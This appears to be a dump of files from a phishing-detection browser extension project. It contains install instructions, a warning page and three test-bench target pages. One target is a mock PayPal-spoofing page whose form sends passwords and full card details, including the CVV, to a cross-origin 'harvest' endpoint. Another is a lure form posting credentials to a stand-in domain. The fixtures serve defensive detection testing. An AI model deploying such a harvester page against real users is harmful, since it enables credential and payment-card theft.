      <section class="ts-card" id="download">
        <h2 class="ts-card-title">
          <span class="ts-step-num">6</span>
          Download &amp; Install TrustShield Chrome Extension
        </h2>
        <p class="ts-card-desc">
          Get real-time browser protection against zero-day phishing, typosquatting, credential exfiltration, and deceptive homoglyph attacks.
        </p>

        <!-- Download Banner -->
        <div class="ts-download-box" style="background: var(--color-bg-elevated); border: 1px solid var(--color-border); border-left: 4px solid var(--color-blue-500); border-radius: var(--radius-md); padding: 20px; display: flex; justify-content: space-between; align-items: center; flex-wrap: gap; gap: 16px; margin: 16px 0;">
          <div class="ts-download-meta">
            <h3 style="font-size: 1.15rem; font-weight: 700; color: #fff; margin-bottom: 6px;">TrustShield Manifest V3 Extension</h3>
            <p style="font-size: 0.9rem; color: var(--color-slate-400); margin-bottom: 10px;">Official build for Google Chrome, Chromium, Brave, and Microsoft Edge.</p>
            <div style="display: flex; gap: 8px; flex-wrap: wrap;">
              <span class="ts-meta-pill">Package: ZIP (Unpacked Extension)</span>
              <span class="ts-meta-pill">Version: 1.0.0</span>
              <span class="ts-meta-pill">Manifest: V3 Compliant</span>
              <span class="ts-meta-pill">Zero Content Collection</span>
            </div>
          </div>
          <div class="ts-download-action">
            <a href="trustshield-extension.zip" download="trustshield-extension.zip" class="ts-btn-download-primary" id="mainDownloadBtn" style="white-space: nowrap;">
              <svg viewBox="0 0 20 20" fill="currentColor" width="18" height="18" aria-hidden="true">
                <path fill-rule="evenodd" d="M3 17a1 1 0 011-1h12a1 1 0 110 2H4a1 1 0 01-1-1zm3.293-7.707a1 1 0 011.414 0L9 10.586V3a1 1 0 112 0v7.586l1.293-1.293a1 1 0 111.414 1.414l-3 3a1 1 0 01-1.414 0l-3-3a1 1 0 010-1.414z" clip-rule="evenodd"/>
              </svg>
              Download Extension (.ZIP)
            </a>
          </div>
        </div>

        <!-- How It Works Grid -->
        <div class="ts-grid-2" style="display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 16px; margin-top: 20px;">
          <div class="ts-subcard" style="background: var(--color-bg-elevated); border: 1px solid var(--color-border); border-radius: var(--radius-md); padding: 18px;">
            <h3 class="ts-subcard-title">⚡ How Automatic Scanning Works</h3>
            <p style="font-size: 0.9rem; color: var(--color-slate-300); margin-top: 6px;">
              When navigating to a new eligible website, TrustShield's background service worker automatically analyzes the target using lightweight URL heuristics and DOM structure extraction.
            </p>
            <ul class="ts-list" style="margin-top: 10px; font-size: 0.88rem;">
              <li><strong>Zero Interruption:</strong> Runs asynchronously without delaying page rendering.</li>
              <li><strong>Intelligent Deduplication:</strong> Scans each distinct hostname once per session; skips ordinary path navigation and reloads.</li>
              <li><strong>Bottom-Right Notification:</strong> A brief 5-second risk notification appears unobtrusively and auto-dismisses.</li>
            </ul>
          </div>
          <div class="ts-subcard" style="background: var(--color-bg-elevated); border: 1px solid var(--color-border); border-radius: var(--radius-md); padding: 18px;">
            <h3 class="ts-subcard-title">🎯 Explainable Risk Scoring</h3>
            <p style="font-size: 0.9rem; color: var(--color-slate-300); margin-top: 6px;">
              TrustShield never displays an opaque, uncalibrated score without evidence. Every verdict is backed by an auditable point attribution:
            </p>
            <ul class="ts-list" style="margin-top: 10px; font-size: 0.88rem;">
              <li><strong>Signal Attribution:</strong> Exact numerical points assigned for each detected heuristic or DOM anomaly.</li>
              <li><strong>Machine Learning Context:</strong> Calibrated Random Forest model output with documented benchmark limits.</li>
              <li><strong>Honest Indicators:</strong> Absence of a blacklist match is explicitly noted as non-proof of safety.</li>
            </ul>
          </div>
        </div>

        <!-- Installation Instructions (Load Unpacked) -->
        <div class="ts-install-steps" style="margin-top: 24px;">
          <h3 class="ts-subcard-title" style="margin-bottom: 10px;">Step-by-Step Installation ("Load Unpacked" Developer Mode)</h3>
          <p class="ts-card-desc" style="margin-bottom: 12px;">
            <em>Distribution Notice:</em> TrustShield is open architecture security software currently distributed via clean unpacked bundle. Follow Chrome's developer loading workflow:
          </p>
          <ol class="ts-list" style="padding-left: 20px; font-size: 0.92rem; color: var(--color-slate-300); display: flex; flex-direction: column; gap: 8px;">
            <li><strong>Download &amp; Extract:</strong> Download <code>trustshield-extension.zip</code> and extract the archive to a local folder.</li>
            <li><strong>Open Extensions Page:</strong> In Chrome, open a new tab and navigate to <code>chrome://extensions</code> (or navigate via <em>Menu &rarr; Extensions &rarr; Manage Extensions</em>).</li>
            <li><strong>Enable Developer Mode:</strong> Toggle on the <strong>Developer mode</strong> switch located in the upper-right corner.</li>
            <li><strong>Click Load Unpacked:</strong> Click the <strong>Load unpacked</strong> button in the top-left toolbar.</li>
            <li><strong>Select Folder:</strong> Select the extracted directory containing <code>manifest.json</code>.</li>
            <li><strong>Done:</strong> Pin the TrustShield icon to your Chrome toolbar for one-click forensics and CERT dossier export!</li>
          </ol>
        </div>

        <!-- Permissions & Compatibility Disclosure -->
        <div class="ts-permissions-box" style="margin-top: 24px;">
          <h3 class="ts-subcard-title" style="margin-bottom: 8px;">Extension Permissions &amp; Privacy Disclosures</h3>
          <p class="ts-card-desc" style="margin-bottom: 12px;">
            TrustShield strictly adheres to least-privilege principles. We explicitly disclose why each permission is required:
          </p>
          <div class="ts-table-wrapper">
            <table class="ts-table">
              <thead>
                <tr>
                  <th>Permission</th>
                  <th>Technical Justification</th>
                  <th>Privacy Impact</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>webNavigation</code></td>
                  <td>Detects top-level domain navigation to initiate automatic security checks on new hostnames.</td>
                  <td>No navigation history is logged, transmitted, or persisted.</td>
                </tr>
                <tr>
                  <td><code>activeTab</code></td>
                  <td>Inspects structural DOM attributes (e.g., cross-origin form actions) on the current webpage.</td>
                  <td>Never reads input values, passwords, or text contents.</td>
                </tr>
                <tr>
                  <td><code>storage</code></td>
                  <td>Caches scan results in local browser memory to avoid redundant scans.</td>
                  <td>Stored locally on your device; never sent to third parties.</td>
                </tr>
                <tr>
                  <td><code>scripting</code></td>
                  <td>Injects the isolated 5-second risk notification into a sandboxed Shadow DOM.</td>
                  <td>Isolated from host webpage scripts and CSS.</td>
                </tr>
                <tr>
                  <td><code>declarativeNetRequest</code></td>
                  <td>Enables client-side threat blocking when critical phishing is detected.</td>
                  <td>Operates entirely in browser memory.</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </section>

      <!-- 7. Reporting False Positives / Negatives -->
      <section class="ts-card" id="feedback">
        <h2 class="ts-card-title">
          <span class="ts-step-num">7</span>
          Reporting Incorrect Classifications
        </h2>
        <p class="ts-card-desc">
          Phishing detection is an evolving adversarial domain. If you encounter an institutional portal incorrectly flagged
          (false positive) or a deceptive lure that was not detected (false negative):
        </p>
        <div class="ts-feedback-box">
          <p>Please open an issue on the TrustShield repository with:</p>
          <ol class="ts-list">
            <li>The sanitized domain name (e.g., <code>example[.]edu</code>)</li>
            <li>The risk score and signals displayed</li>
            <li>The expected classification and reason</li>
          </ol>
        </div>
      </section>

    </main>

    <!-- Footer -->
    <footer class="ts-page-footer">
      <div class="ts-container ts-footer-inner">
        <span>TrustShield Adaptive Phishing Detection &amp; Website Trust Engine</span>
        <span>Independent Research &amp; Open Architecture</span>
      </div>
    </footer>
  </div>
</body>
</html>
</file>

<file: extension/warning.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>TrustShield — Security Warning</title>
  <link rel="stylesheet" href="warning.css" />
</head>
<body>
  <div class="ts-warning-page" id="warningPage">
    <!-- Animated background -->
    <div class="ts-bg-grid" aria-hidden="true"></div>
    <div class="ts-bg-glow" aria-hidden="true"></div>

    <main class="ts-warning-container" role="main">
      <!-- Shield Icon with warning animation -->
      <div class="ts-warning-shield" aria-hidden="true">
        <svg viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
          <circle cx="40" cy="40" r="36" fill="rgba(239,68,68,0.08)" stroke="rgba(239,68,68,0.2)" stroke-width="1"/>
          <path d="M40 10L16 21v18c0 13.5 10.3 26.2 24 29.4C53.7 65.2 64 52.5 64 39V21L40 10z" fill="rgba(239,68,68,0.15)" stroke="rgba(239,68,68,0.5)" stroke-width="1.5" class="shield-pulse"/>
          <path d="M40 28v14M40 46v3" stroke="#ef4444" stroke-width="3" stroke-linecap="round"/>
        </svg>
        <div class="ts-warning-badge" aria-hidden="true">!</div>
      </div>

      <!-- TrustShield branding -->
      <div class="ts-brand">
        <span class="ts-brand-name">TrustShield</span>
        <span class="ts-brand-label">Security Warning</span>
      </div>

      <!-- Warning headline -->
      <h1 class="ts-warning-headline">
        Potential Phishing Site Detected
      </h1>

      <!-- Destination info -->
      <div class="ts-destination-card" id="destinationCard">
        <div class="ts-dest-label">You are about to visit:</div>
        <div class="ts-dest-url" id="destHostname">unknown-site.example</div>
        <div class="ts-dest-full" id="destFullUrl"></div>
      </div>

      <!-- Risk score display -->
      <div class="ts-risk-display">
        <div class="ts-risk-meter">
          <div class="ts-risk-bar" id="riskBar"></div>
        </div>
        <div class="ts-risk-info">
          <span class="ts-risk-num" id="riskScoreDisplay">—</span>
          <span class="ts-risk-text">Risk Score</span>
          <span class="ts-risk-class" id="riskClassDisplay">HIGH RISK</span>
        </div>
      </div>

      <!-- Why this warning -->
      <section class="ts-why-section" aria-label="Reasons for this warning">
        <h2 class="ts-why-title">Why you're seeing this warning:</h2>
        <ul class="ts-signals-list" id="warningSignalsList" role="list">
          <!-- Populated by warning.js -->
        </ul>
      </section>

      <!-- Actions -->
      <div class="ts-warning-actions">
        <button class="ts-btn ts-btn--safe" id="goBackBtn" autofocus>
          <svg viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
            <path fill-rule="evenodd" d="M9.707 16.707a1 1 0 01-1.414 0l-6-6a1 1 0 010-1.414l6-6a1 1 0 011.414 1.414L5.414 9H17a1 1 0 110 2H5.414l4.293 4.293a1 1 0 010 1.414z" clip-rule="evenodd"/>
          </svg>
          Go Back to Safety
        </button>
        <button class="ts-btn ts-btn--danger" id="proceedBtn">
          <svg viewBox="0 0 20 20" fill="currentColor" aria-hidden="true">
            <path fill-rule="evenodd" d="M10.293 3.293a1 1 0 011.414 0l6 6a1 1 0 010 1.414l-6 6a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-4.293-4.293a1 1 0 010-1.414z" clip-rule="evenodd"/>
          </svg>
          Proceed Anyway (Not Recommended)
        </button>
      </div>

      <!-- Disclaimer -->
      <p class="ts-disclaimer">
        TrustShield uses machine learning and heuristic analysis to detect potential threats. 
        This is not a guarantee — always verify a website independently before entering sensitive information.
        Analysis is performed locally; <strong>no browsing history is transmitted</strong>.
      </p>
    </main>
  </div>
  <script src="warning.js"></script>
</body>
</html>
</file>

<file: test-bench/target_legit.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Global University — Student & Faculty Portal</title>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
      background: #f1f5f9;
      color: #1e293b;
      margin: 0;
      padding: 60px 20px;
      display: flex;
      justify-content: center;
    }
    .login-box {
      background: #ffffff;
      padding: 36px 32px;
      border-radius: 10px;
      box-shadow: 0 4px 14px rgba(0,0,0,0.06);
      width: 100%;
      max-width: 380px;
    }
    h2 { font-size: 20px; margin-bottom: 8px; color: #0f172a; }
    p { font-size: 13px; color: #64748b; margin-bottom: 24px; }
    .form-group { margin-bottom: 16px; }
    label { display: block; font-size: 12px; font-weight: 600; margin-bottom: 6px; }
    input {
      width: 100%;
      padding: 10px;
      border: 1px solid #cbd5e1;
      border-radius: 6px;
      font-size: 14px;
      box-sizing: border-box;
    }
    button {
      width: 100%;
      background: #2563eb;
      color: white;
      padding: 11px;
      border: none;
      border-radius: 6px;
      font-weight: 600;
      font-size: 14px;
      cursor: pointer;
    }
    .badge {
      font-size: 11px;
      padding: 3px 8px;
      background: #e2e8f0;
      border-radius: 4px;
      margin-top: 20px;
      display: inline-block;
      color: #475569;
    }
  </style>
</head>
<body>
  <div class="login-box">
    <h2>Global University</h2>
    <p>Sign in to your university student account</p>
    
    <!-- Same-origin form submission (Standard Legitimate Behavior) -->
    <form action="/login" method="POST">
      <div class="form-group">
        <label for="username">Institutional ID / Email</label>
        <input type="text" id="username" name="username" placeholder="student@university.edu" required />
      </div>
      <div class="form-group">
        <label for="password">Password</label>
        <input type="password" id="password" name="password" placeholder="••••••••" required />
      </div>
      <button type="submit">Log In to Portal</button>
    </form>

    <div class="badge">TEST BENCH TARGET: BENIGN ORIGIN</div>
  </div>
</body>
</html>
</file>

<file: test-bench/target_phishing.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>PayPal Security Notice — Critical Account Suspension</title>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
      background: #0d1117;
      color: #c9d1d9;
      display: flex;
      justify-content: center;
      padding: 40px 16px;
    }
    .box {
      background: #161b22;
      border: 1px solid #30363d;
      border-top: 4px solid #ef4444;
      border-radius: 8px;
      max-width: 420px;
      width: 100%;
      padding: 30px;
      box-shadow: 0 8px 24px rgba(0,0,0,0.5);
    }
    .logo {
      color: #0070ba;
      font-weight: 900;
      font-size: 24px;
      margin-bottom: 4px;
      letter-spacing: -1px;
    }
    .badge-urgent {
      background: rgba(239, 68, 68, 0.15);
      color: #f87171;
      border: 1px solid rgba(239, 68, 68, 0.4);
      padding: 3px 8px;
      border-radius: 4px;
      font-size: 11px;
      font-weight: bold;
      display: inline-block;
      margin-bottom: 16px;
    }
    p { font-size: 13px; color: #8b949e; line-height: 1.45; }
    .form-group { margin-bottom: 14px; }
    label { display: block; font-size: 11px; font-weight: 600; color: #8b949e; margin-bottom: 4px; text-transform: uppercase; }
    input {
      width: 100%;
      padding: 10px;
      background: #0d1117;
      border: 1px solid #30363d;
      border-radius: 6px;
      color: #f0f6fc;
      font-size: 13px;
      box-sizing: border-box;
    }
    input:focus { border-color: #58a6ff; outline: none; }
    .btn-submit {
      width: 100%;
      background: #ef4444;
      color: white;
      padding: 12px;
      border: none;
      border-radius: 6px;
      font-weight: bold;
      cursor: pointer;
      font-size: 14px;
      margin-top: 10px;
    }
    .footer-note {
      font-family: monospace;
      font-size: 10px;
      color: #484f58;
      margin-top: 20px;
      text-align: center;
    }
  </style>
</head>
<body>
  <div class="box">
    <div class="logo">PayPaI <span style="font-size: 12px; color: #8b949e; font-weight: normal;">Security Center</span></div>
    <div class="badge-urgent">URGENT: IDENTITY CONFIRMATION REQUIRED</div>
    <p>Your wallet access has been temporarily restricted due to unverified card usage. Re-enter your credentials and payment method to restore access.</p>

    <!-- Hostile Credential + Payment Card Exfiltration (Cross-Origin Action) -->
    <form action="http://192.168.1.105:8080/harvest/credentials" method="POST">
      <div class="form-group">
        <label>Account Email</label>
        <input type="email" name="account_email" placeholder="email@address.com" required />
      </div>

      <div class="form-group">
        <label>Account Password</label>
        <input type="password" name="password" placeholder="••••••••••••" required />
      </div>

      <div class="form-group">
        <label>Credit / Debit Card Number (PAN)</label>
        <input type="text" name="card_number" id="card_pan" placeholder="XXXX XXXX XXXX XXXX" autocomplete="cc-number" required />
      </div>

      <div style="display: flex; gap: 10px;">
        <div class="form-group" style="flex: 1;">
          <label>Expiry Date</label>
          <input type="text" name="card_expiry" placeholder="MM/YY" autocomplete="cc-exp" required />
        </div>
        <div class="form-group" style="flex: 1;">
          <label>CVV / CVC</label>
          <input type="password" name="card_cvv" placeholder="•••" autocomplete="cc-csc" required />
        </div>
      </div>

      <button type="submit" class="btn-submit">Restore Account &amp; Verify Identity</button>
    </form>

    <div class="footer-note">
      TEST BENCH TARGET: PHISHING HARVESTER MOCK<br />
      Simulates: Brand Spoofing + Card Harvester + Cross-Origin Exfiltration
    </div>
  </div>
</body>
</html>
</file>

<file: test-bench/target_suspicious.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Security Account Verification Portal</title>
  <style>
    body {
      font-family: monospace;
      background: #0f172a;
      color: #e2e8f0;
      padding: 50px 20px;
      display: flex;
      justify-content: center;
    }
    .panel {
      background: #1e293b;
      padding: 30px;
      border-radius: 8px;
      border: 1px solid #334155;
      max-width: 440px;
      width: 100%;
    }
    h2 { color: #f59e0b; margin-top: 0; font-size: 18px; }
    p { font-size: 13px; color: #94a3b8; }
    .warning-box {
      background: rgba(245, 158, 11, 0.1);
      border: 1px solid rgba(245, 158, 11, 0.3);
      padding: 10px;
      border-radius: 4px;
      font-size: 12px;
      margin-bottom: 20px;
      color: #fbbf24;
    }
    input {
      width: 100%;
      padding: 10px;
      margin: 8px 0 16px;
      background: #0f172a;
      border: 1px solid #475569;
      color: #f8fafc;
      box-sizing: border-box;
      border-radius: 4px;
    }
    button {
      width: 100%;
      padding: 12px;
      background: #d97706;
      border: none;
      color: white;
      font-weight: bold;
      border-radius: 4px;
      cursor: pointer;
    }
    .meta { font-size: 10px; color: #64748b; margin-top: 15px; }
  </style>
</head>
<body>
  <div class="panel">
    <h2>SECURITY RECOVERY ALERT</h2>
    <div class="warning-box">
      Suspicious activity was detected on your account session. Please re-authenticate your credentials.
    </div>

    <!-- Suspicious structure with ambiguous target action -->
    <form action="http://auth-recovery-session-verify.secure-token.test/verify" method="POST">
      <label>Email Address</label>
      <input type="email" name="email" value="user@domain.com" />

      <label>Temporary Security Passcode</label>
      <input type="password" name="passcode" placeholder="Enter security passcode" />

      <button type="submit">Verify Identity Now</button>
    </form>

    <div class="meta">
      TEST BENCH TARGET: SUSPICIOUS ANOMALY MOCK<br />
      Simulates: Hyphenated security lures + unencrypted action
    </div>
  </div>
